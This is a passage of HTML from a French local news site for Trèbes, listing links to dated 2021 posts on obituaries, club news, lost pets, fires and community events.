				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
